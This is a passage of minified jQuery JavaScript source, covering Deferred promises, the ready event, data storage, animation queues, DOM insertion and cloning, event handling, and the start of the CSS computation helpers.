t=r&&r.apply(this,arguments);t&&m(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,r?[t]:arguments)}))})),t=null})).promise()},then:function(t,i,r){var o=0;function a(t,e,i,r){return function(){var s=this,l=arguments,u=function(){var n,u;if(!(t<o)){if((n=i.apply(s,l))===e.promise())throw new TypeError("Thenable self-resolution");u=n&&("object"==typeof n||"function"==typeof n)&&n.then,m(u)?r?u.call(n,a(o,e,G,r),a(o,e,U,r)):(o++,u.call(n,a(o,e,G,r),a(o,e,U,r),a(o,e,G,e.notifyWith))):(i!==G&&(s=void 0,l=[n]),(r||e.resolveWith)(s,l))}},c=r?u:function(){try{u()}catch(n){C.Deferred.exceptionHook&&C.Deferred.exceptionHook(n,c.error),t+1>=o&&(i!==U&&(s=void 0,l=[n]),e.rejectWith(s,l))}};t?c():(C.Deferred.getErrorHook?c.error=C.Deferred.getErrorHook():C.Deferred.getStackHook&&(c.error=C.Deferred.getStackHook()),n.setTimeout(c))}}return C.Deferred((function(n){e[0][3].add(a(0,n,m(r)?r:G,n.notifyWith)),e[1][3].add(a(0,n,m(t)?t:G)),e[2][3].add(a(0,n,m(i)?i:U))})).promise()},promise:function(t){return null!=t?C.extend(t,r):r}},o={};return C.each(e,(function(t,n){var a=n[2],s=n[5];r[n[1]]=a.add,s&&a.add((function(){i=s}),e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),a.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=a.fireWith})),r.promise(o),t&&t.call(o,o),o},when:function(t){var e=arguments.length,n=e,i=Array(n),r=s.call(arguments),o=C.Deferred(),a=function(t){return function(n){i[t]=this,r[t]=arguments.length>1?s.call(arguments):n,--e||o.resolveWith(i,r)}};if(e<=1&&(X(t,o.done(a(n)).resolve,o.reject,!e),"pending"===o.state()||m(r[n]&&r[n].then)))return o.then();for(;n--;)X(r[n],a(n),o.reject);return o.promise()}});var K=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;C.Deferred.exceptionHook=function(t,e){n.console&&n.console.warn&&t&&K.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},C.readyException=function(t){n.setTimeout((function(){throw t}))};var J=C.Deferred();function Q(){b.removeEventListener("DOMContentLoaded",Q),n.removeEventListener("load",Q),C.ready()}C.fn.ready=function(t){return J.then(t).catch((function(t){C.readyException(t)})),this},C.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--C.readyWait:C.isReady)||(C.isReady=!0,!0!==t&&--C.readyWait>0||J.resolveWith(b,[C]))}}),C.ready.then=J.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout(C.ready):(b.addEventListener("DOMContentLoaded",Q),n.addEventListener("load",Q));var Z=function(t,e,n,i,r,o,a){var s=0,l=t.length,u=null==n;if("object"===E(n))for(s in r=!0,n)Z(t,e,s,n[s],!0,o,a);else if(void 0!==i&&(r=!0,m(i)||(a=!0),u&&(a?(e.call(t,i),e=null):(u=e,e=function(t,e,n){return u.call(C(t),n)})),e))for(;s<l;s++)e(t[s],n,a?i:i.call(t[s],s,e(t[s],n)));return r?t:u?e.call(t):l?e(t[0],n):o},tt=/^-ms-/,et=/-([a-z])/g;function nt(t,e){return e.toUpperCase()}function it(t){return t.replace(tt,"ms-").replace(et,nt)}var rt=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function ot(){this.expando=C.expando+ot.uid++}ot.uid=1,ot.prototype={cache:function(t){var e=t[this.expando];return e||(e={},rt(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var i,r=this.cache(t);if("string"==typeof e)r[it(e)]=n;else for(i in e)r[it(i)]=e[i];return r},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][it(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,i=t[this.expando];if(void 0!==i){if(void 0!==e){n=(e=Array.isArray(e)?e.map(it):(e=it(e))in i?[e]:e.match($)||[]).length;for(;n--;)delete i[e[n]]}(void 0===e||C.isEmptyObject(i))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!C.isEmptyObject(e)}};var at=new ot,st=new ot,lt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ut=/[A-Z]/g;function ct(t,e,n){var i;if(void 0===n&&1===t.nodeType)if(i="data-"+e.replace(ut,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(i))){try{n=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:lt.test(t)?JSON.parse(t):t)}(n)}catch(t){}st.set(t,e,n)}else n=void 0;return n}C.extend({hasData:function(t){return st.hasData(t)||at.hasData(t)},data:function(t,e,n){return st.access(t,e,n)},removeData:function(t,e){st.remove(t,e)},_data:function(t,e,n){return at.access(t,e,n)},_removeData:function(t,e){at.remove(t,e)}}),C.fn.extend({data:function(t,e){var n,i,r,o=this[0],a=o&&o.attributes;if(void 0===t){if(this.length&&(r=st.get(o),1===o.nodeType&&!at.get(o,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(i=a[n].name).indexOf("data-")&&(i=it(i.slice(5)),ct(o,i,r[i]));at.set(o,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each((function(){st.set(this,t)})):Z(this,(function(e){var n;if(o&&void 0===e)return void 0!==(n=st.get(o,t))||void 0!==(n=ct(o,t))?n:void 0;this.each((function(){st.set(this,t,e)}))}),null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each((function(){st.remove(this,t)}))}}),C.extend({queue:function(t,e,n){var i;if(t)return e=(e||"fx")+"queue",i=at.get(t,e),n&&(!i||Array.isArray(n)?i=at.access(t,e,C.makeArray(n)):i.push(n)),i||[]},dequeue:function(t,e){e=e||"fx";var n=C.queue(t,e),i=n.length,r=n.shift(),o=C._queueHooks(t,e);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===e&&n.unshift("inprogress"),delete o.stop,r.call(t,(function(){C.dequeue(t,e)}),o)),!i&&o&&o.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return at.get(t,n)||at.access(t,n,{empty:C.Callbacks("once memory").add((function(){at.remove(t,[e+"queue",n])}))})}}),C.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?C.queue(this[0],t):void 0===e?this:this.each((function(){var n=C.queue(this,t,e);C._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&C.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){C.dequeue(this,t)}))},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,i=1,r=C.Deferred(),o=this,a=this.length,s=function(){--i||r.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";a--;)(n=at.get(o[a],t+"queueHooks"))&&n.empty&&(i++,n.empty.add(s));return s(),r.promise(e)}});var dt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ft=new RegExp("^(?:([+-])=|)("+dt+")([a-z%]*)$","i"),ht=["Top","Right","Bottom","Left"],pt=b.documentElement,vt=function(t){return C.contains(t.ownerDocument,t)},gt={composed:!0};pt.getRootNode&&(vt=function(t){return C.contains(t.ownerDocument,t)||t.getRootNode(gt)===t.ownerDocument});var mt=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&vt(t)&&"none"===C.css(t,"display")};function yt(t,e,n,i){var r,o,a=20,s=i?function(){return i.cur()}:function(){return C.css(t,e,"")},l=s(),u=n&&n[3]||(C.cssNumber[e]?"":"px"),c=t.nodeType&&(C.cssNumber[e]||"px"!==u&&+l)&&ft.exec(C.css(t,e));if(c&&c[3]!==u){for(l/=2,u=u||c[3],c=+l||1;a--;)C.style(t,e,c+u),(1-o)*(1-(o=s()/l||.5))<=0&&(a=0),c/=o;c*=2,C.style(t,e,c+u),n=n||[]}return n&&(c=+c||+l||0,r=n[1]?c+(n[1]+1)*n[2]:+n[2],i&&(i.unit=u,i.start=c,i.end=r)),r}var bt={};function wt(t){var e,n=t.ownerDocument,i=t.nodeName,r=bt[i];return r||(e=n.body.appendChild(n.createElement(i)),r=C.css(e,"display"),e.parentNode.removeChild(e),"none"===r&&(r="block"),bt[i]=r,r)}function xt(t,e){for(var n,i,r=[],o=0,a=t.length;o<a;o++)(i=t[o]).style&&(n=i.style.display,e?("none"===n&&(r[o]=at.get(i,"display")||null,r[o]||(i.style.display="")),""===i.style.display&&mt(i)&&(r[o]=wt(i))):"none"!==n&&(r[o]="none",at.set(i,"display",n)));for(o=0;o<a;o++)null!=r[o]&&(t[o].style.display=r[o]);return t}C.fn.extend({show:function(){return xt(this,!0)},hide:function(){return xt(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){mt(this)?C(this).show():C(this).hide()}))}});var Et,Tt,Ct=/^(?:checkbox|radio)$/i,St=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Mt=/^$|^module$|\/(?:java|ecma)script/i;Et=b.createDocumentFragment().appendChild(b.createElement("div")),(Tt=b.createElement("input")).setAttribute("type","radio"),Tt.setAttribute("checked","checked"),Tt.setAttribute("name","t"),Et.appendChild(Tt),g.checkClone=Et.cloneNode(!0).cloneNode(!0).lastChild.checked,Et.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!Et.cloneNode(!0).lastChild.defaultValue,Et.innerHTML="<option></option>",g.option=!!Et.lastChild;var At={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function kt(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&M(t,e)?C.merge([t],n):n}function Dt(t,e){for(var n=0,i=t.length;n<i;n++)at.set(t[n],"globalEval",!e||at.get(e[n],"globalEval"))}At.tbody=At.tfoot=At.colgroup=At.caption=At.thead,At.th=At.td,g.option||(At.optgroup=At.option=[1,"<select multiple='multiple'>","</select>"]);var Ot=/<|&#?\w+;/;function It(t,e,n,i,r){for(var o,a,s,l,u,c,d=e.createDocumentFragment(),f=[],h=0,p=t.length;h<p;h++)if((o=t[h])||0===o)if("object"===E(o))C.merge(f,o.nodeType?[o]:o);else if(Ot.test(o)){for(a=a||d.appendChild(e.createElement("div")),s=(St.exec(o)||["",""])[1].toLowerCase(),l=At[s]||At._default,a.innerHTML=l[1]+C.htmlPrefilter(o)+l[2],c=l[0];c--;)a=a.lastChild;C.merge(f,a.childNodes),(a=d.firstChild).textContent=""}else f.push(e.createTextNode(o));for(d.textContent="",h=0;o=f[h++];)if(i&&C.inArray(o,i)>-1)r&&r.push(o);else if(u=vt(o),a=kt(d.appendChild(o),"script"),u&&Dt(a),n)for(c=0;o=a[c++];)Mt.test(o.type||"")&&n.push(o);return d}var _t=/^([^.]*)(?:\.(.+)|)/;function Pt(){return!0}function Rt(){return!1}function Nt(t,e,n,i,r,o){var a,s;if("object"==typeof e){for(s in"string"!=typeof n&&(i=i||n,n=void 0),e)Nt(t,s,n,i,e[s],o);return t}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=Rt;else if(!r)return t;return 1===o&&(a=r,(r=function(t){return C().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=C.guid++)),t.each((function(){C.event.add(this,e,r,i,n)}))}function Lt(t,e,n){n?(at.set(t,e,!1),C.event.add(t,e,{namespace:!1,handler:function(t){var n,i=at.get(this,e);if(1&t.isTrigger&&this[e]){if(i)(C.event.special[e]||{}).delegateType&&t.stopPropagation();else if(i=s.call(arguments),at.set(this,e,i),this[e](),n=at.get(this,e),at.set(this,e,!1),i!==n)return t.stopImmediatePropagation(),t.preventDefault(),n}else i&&(at.set(this,e,C.event.trigger(i[0],i.slice(1),this)),t.stopPropagation(),t.isImmediatePropagationStopped=Pt)}})):void 0===at.get(t,e)&&C.event.add(t,e,Pt)}C.event={global:{},add:function(t,e,n,i,r){var o,a,s,l,u,c,d,f,h,p,v,g=at.get(t);if(rt(t))for(n.handler&&(n=(o=n).handler,r=o.selector),r&&C.find.matchesSelector(pt,r),n.guid||(n.guid=C.guid++),(l=g.events)||(l=g.events=Object.create(null)),(a=g.handle)||(a=g.handle=function(e){return void 0!==C&&C.event.triggered!==e.type?C.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match($)||[""]).length;u--;)h=v=(s=_t.exec(e[u])||[])[1],p=(s[2]||"").split(".").sort(),h&&(d=C.event.special[h]||{},h=(r?d.delegateType:d.bindType)||h,d=C.event.special[h]||{},c=C.extend({type:h,origType:v,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&C.expr.match.needsContext.test(r),namespace:p.join(".")},o),(f=l[h])||((f=l[h]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(t,i,p,a)||t.addEventListener&&t.addEventListener(h,a)),d.add&&(d.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),r?f.splice(f.delegateCount++,0,c):f.push(c),C.event.global[h]=!0)},remove:function(t,e,n,i,r){var o,a,s,l,u,c,d,f,h,p,v,g=at.hasData(t)&&at.get(t);if(g&&(l=g.events)){for(u=(e=(e||"").match($)||[""]).length;u--;)if(h=v=(s=_t.exec(e[u])||[])[1],p=(s[2]||"").split(".").sort(),h){for(d=C.event.special[h]||{},f=l[h=(i?d.delegateType:d.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=f.length;o--;)c=f[o],!r&&v!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(f.splice(o,1),c.selector&&f.delegateCount--,d.remove&&d.remove.call(t,c));a&&!f.length&&(d.teardown&&!1!==d.teardown.call(t,p,g.handle)||C.removeEvent(t,h,g.handle),delete l[h])}else for(h in l)C.event.remove(t,h+e[u],n,i,!0);C.isEmptyObject(l)&&at.remove(t,"handle events")}},dispatch:function(t){var e,n,i,r,o,a,s=new Array(arguments.length),l=C.event.fix(t),u=(at.get(this,"events")||Object.create(null))[l.type]||[],c=C.event.special[l.type]||{};for(s[0]=l,e=1;e<arguments.length;e++)s[e]=arguments[e];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(a=C.event.handlers.call(this,l,u),e=0;(r=a[e++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==o.namespace&&!l.rnamespace.test(o.namespace)||(l.handleObj=o,l.data=o.data,void 0!==(i=((C.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,s))&&!1===(l.result=i)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(t,e){var n,i,r,o,a,s=[],l=e.delegateCount,u=t.target;if(l&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(o=[],a={},n=0;n<l;n++)void 0===a[r=(i=e[n]).selector+" "]&&(a[r]=i.needsContext?C(r,this).index(u)>-1:C.find(r,this,null,[u]).length),a[r]&&o.push(i);o.length&&s.push({elem:u,handlers:o})}return u=this,l<e.length&&s.push({elem:u,handlers:e.slice(l)}),s},addProp:function(t,e){Object.defineProperty(C.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[C.expando]?t:new C.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return Ct.test(e.type)&&e.click&&M(e,"input")&&Lt(e,"click",!0),!1},trigger:function(t){var e=this||t;return Ct.test(e.type)&&e.click&&M(e,"input")&&Lt(e,"click"),!0},_default:function(t){var e=t.target;return Ct.test(e.type)&&e.click&&M(e,"input")&&at.get(e,"click")||M(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},C.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},C.Event=function(t,e){if(!(this instanceof C.Event))return new C.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?Pt:Rt,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&C.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[C.expando]=!0},C.Event.prototype={constructor:C.Event,isDefaultPrevented:Rt,isPropagationStopped:Rt,isImmediatePropagationStopped:Rt,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=Pt,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=Pt,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=Pt,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},C.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},C.event.addProp),C.each({focus:"focusin",blur:"focusout"},(function(t,e){function n(t){if(b.documentMode){var n=at.get(this,"handle"),i=C.event.fix(t);i.type="focusin"===t.type?"focus":"blur",i.isSimulated=!0,n(t),i.target===i.currentTarget&&n(i)}else C.event.simulate(e,t.target,C.event.fix(t))}C.event.special[t]={setup:function(){var i;if(Lt(this,t,!0),!b.documentMode)return!1;(i=at.get(this,e))||this.addEventListener(e,n),at.set(this,e,(i||0)+1)},trigger:function(){return Lt(this,t),!0},teardown:function(){var t;if(!b.documentMode)return!1;(t=at.get(this,e)-1)?at.set(this,e,t):(this.removeEventListener(e,n),at.remove(this,e))},_default:function(e){return at.get(e.target,t)},delegateType:e},C.event.special[e]={setup:function(){var i=this.ownerDocument||this.document||this,r=b.documentMode?this:i,o=at.get(r,e);o||(b.documentMode?this.addEventListener(e,n):i.addEventListener(t,n,!0)),at.set(r,e,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,r=b.documentMode?this:i,o=at.get(r,e)-1;o?at.set(r,e,o):(b.documentMode?this.removeEventListener(e,n):i.removeEventListener(t,n,!0),at.remove(r,e))}}})),C.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,e){C.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,i=this,r=t.relatedTarget,o=t.handleObj;return r&&(r===i||C.contains(i,r))||(t.type=o.origType,n=o.handler.apply(this,arguments),t.type=e),n}}})),C.fn.extend({on:function(t,e,n,i){return Nt(this,t,e,n,i)},one:function(t,e,n,i){return Nt(this,t,e,n,i,1)},off:function(t,e,n){var i,r;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,C(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof t){for(r in t)this.off(r,e,t[r]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=Rt),this.each((function(){C.event.remove(this,t,n,e)}))}});var jt=/<script|<style|<link/i,Ft=/checked\s*(?:[^=]|=\s*.checked.)/i,zt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Bt(t,e){return M(t,"table")&&M(11!==e.nodeType?e:e.firstChild,"tr")&&C(t).children("tbody")[0]||t}function Wt(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Ht(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function qt(t,e){var n,i,r,o,a,s;if(1===e.nodeType){if(at.hasData(t)&&(s=at.get(t).events))for(r in at.remove(e,"handle events"),s)for(n=0,i=s[r].length;n<i;n++)C.event.add(e,r,s[r][n]);st.hasData(t)&&(o=st.access(t),a=C.extend({},o),st.set(e,a))}}function Yt(t,e){var n=e.nodeName.toLowerCase();"input"===n&&Ct.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function Vt(t,e,n,i){e=l(e);var r,o,a,s,u,c,d=0,f=t.length,h=f-1,p=e[0],v=m(p);if(v||f>1&&"string"==typeof p&&!g.checkClone&&Ft.test(p))return t.each((function(r){var o=t.eq(r);v&&(e[0]=p.call(this,r,o.html())),Vt(o,e,n,i)}));if(f&&(o=(r=It(e,t[0].ownerDocument,!1,t,i)).firstChild,1===r.childNodes.length&&(r=o),o||i)){for(s=(a=C.map(kt(r,"script"),Wt)).length;d<f;d++)u=r,d!==h&&(u=C.clone(u,!0,!0),s&&C.merge(a,kt(u,"script"))),n.call(t[d],u,d);if(s)for(c=a[a.length-1].ownerDocument,C.map(a,Ht),d=0;d<s;d++)u=a[d],Mt.test(u.type||"")&&!at.access(u,"globalEval")&&C.contains(c,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?C._evalUrl&&!u.noModule&&C._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},c):x(u.textContent.replace(zt,""),u,c))}return t}function $t(t,e,n){for(var i,r=e?C.filter(e,t):t,o=0;null!=(i=r[o]);o++)n||1!==i.nodeType||C.cleanData(kt(i)),i.parentNode&&(n&&vt(i)&&Dt(kt(i,"script")),i.parentNode.removeChild(i));return t}C.extend({htmlPrefilter:function(t){return t},clone:function(t,e,n){var i,r,o,a,s=t.cloneNode(!0),l=vt(t);if(!(g.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||C.isXMLDoc(t)))for(a=kt(s),i=0,r=(o=kt(t)).length;i<r;i++)Yt(o[i],a[i]);if(e)if(n)for(o=o||kt(t),a=a||kt(s),i=0,r=o.length;i<r;i++)qt(o[i],a[i]);else qt(t,s);return(a=kt(s,"script")).length>0&&Dt(a,!l&&kt(t,"script")),s},cleanData:function(t){for(var e,n,i,r=C.event.special,o=0;void 0!==(n=t[o]);o++)if(rt(n)){if(e=n[at.expando]){if(e.events)for(i in e.events)r[i]?C.event.remove(n,i):C.removeEvent(n,i,e.handle);n[at.expando]=void 0}n[st.expando]&&(n[st.expando]=void 0)}}}),C.fn.extend({detach:function(t){return $t(this,t,!0)},remove:function(t){return $t(this,t)},text:function(t){return Z(this,(function(t){return void 0===t?C.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return Vt(this,arguments,(function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Bt(this,t).appendChild(t)}))},prepend:function(){return Vt(this,arguments,(function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=Bt(this,t);e.insertBefore(t,e.firstChild)}}))},before:function(){return Vt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this)}))},after:function(){return Vt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)}))},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(C.cleanData(kt(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map((function(){return C.clone(this,t,e)}))},html:function(t){return Z(this,(function(t){var e=this[0]||{},n=0,i=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!jt.test(t)&&!At[(St.exec(t)||["",""])[1].toLowerCase()]){t=C.htmlPrefilter(t);try{for(;n<i;n++)1===(e=this[n]||{}).nodeType&&(C.cleanData(kt(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return Vt(this,arguments,(function(e){var n=this.parentNode;C.inArray(this,t)<0&&(C.cleanData(kt(this)),n&&n.replaceChild(e,this))}),t)}}),C.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,e){C.fn[t]=function(t){for(var n,i=[],r=C(t),o=r.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),C(r[a])[e](n),u.apply(i,n.get());return this.pushStack(i)}}));var Gt=new RegExp("^("+dt+")(?!px)[a-z%]+$","i"),Ut=/^--/,Xt=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=n),e.getComputedStyle(t)},Kt=function(t,e,n){var i,r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in i=n.call(t),e)t.style[r]=o[r];return i},Jt=new RegExp(ht.join("|"),"i");function Qt(t,e,n){var i,r,o,a,s=Ut.test(e),l=t.style;return(n=n||Xt(t))&&(a=n.getPropertyValue(e)||n[e],s&&a&&(a=a.replace(I,"$1")||void 0),""!==a||vt(t)||(a=C.style(t,e)),!g.pixelBoxStyles()&&Gt.test(a)&&Jt.test(e)&&(i=l.width,r=l.minWidth,o=l.maxWidth,l.minWidth=l.maxWidth=l.width=a,a=n.width,l.width=i,l.minWidth=r,l.maxWidth=o)),void 0!==a?a+"":a}function Zt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function t(){if(c){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",pt.appendChild(u).appendChild(c);var t=n.getComputedStyle(c);i="1%"!==t.top,l=12===e(t.marginLeft),c.style.right="60%",a=36===e(t.right),r=36===e(t.width),c.style.position="absolute",o=12===e(c.offsetWidth/3),pt.removeChild(u),c=null}}function e(t){return Math.round(parseFloat(t))}var i,r,o,a,s,l,u=b.createElement("div"),c=b.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===c.style.backgroundClip,C.extend(g,{boxSizingReliable:function(){return t(),r},pixelBoxStyles:function(){return t(),a},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),l},scrollboxSize:function(){return t(),o},reliableTrDimensions:function(){var t,e,i,r;return null==s&&(t=b.createElement("table"),e=b.createElement("tr"),i=b.createElement("div"),t.style.cssText="position:absolute;left:-11111px;border-collapse:separate",e.style.cssText="box-sizing:content-box;border:1px solid",e.style.height="1px",i.style.height="9px",i.style.display="block",pt.appendChild(t).appendChild(e).appendChild(i),r=n.getComputedStyle(e),s=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===e.offsetHeight,pt.removeChild(t)),s}}))}();var te=["Webkit","Moz","ms"],ee=b.createElement("div").style,ne={};function ie(t){var e=C.cssProps[t]||ne[t];return e||(t in ee?t:ne[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),n=te.length;n--;)if((t=te[n]+e)in ee)return t}(t)||t)}var re=/^(none|table(?!-c[ea]).+)/,oe={position:"absolute",visibility:"hidden",display:"block"},ae={letterSpacing:"0",fontWeight:"400"};function se(t,e,n){var i=ft.exec(e);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):e}function le(t,e,n,i,r,o){var a="width"===e?1:0,s=0,l=0,u=0;if(n===(i?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=C.css(t,n+ht[a],!0,r)),i?("content"===n&&(l-=C.css(t,"padding"+ht[a],!0,r)),"margin"!==n&&(l-=C.css(t,"border"+ht[a]+"Width",!0,r))):(l+=C.css(t,"padding"+ht[a],!0,r),"padding"!==n?l+=C.css(t,"border"+ht[a]+"Width",!0,r):s+=C.css(t,"border"+ht[a]+"Width",!0,r));return!i&&o>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-l-s-.5))||0),l+u}function ue(t,e,n){var i=Xt(t),r=(!g.boxSizingReliable()||n)&&"border-box"===C.css(t,"boxSizing",!1,i),o=r,a=Qt(t,e,i),s="offset"+e[0].toUpperCase()+e.slice(1);if(Gt.test(a)){if(!n)return a;a="auto"}return(!g.boxSizingReliable()&&r||!g.reliableTrDimensions()&&M(t,"tr")||"auto"===a||!parseFloat(a)&&"inline"===C.css(t,"display",!1,i))&&t.getClientRects().length&&(r="border-box"===C.css(t,"boxSizing",!1,i),(o=s in t)&&(a=t[s])),(a=parseFloat(a)||0)+le(t,e,n||(r?"border":"content"),o,i,a)+"px"}function ce(t,e,n,i,r){return new ce.prototype.init(t,e,n,i,r)}C.extend({cssHooks:{opacity:{get:function(t,e){if(e){var 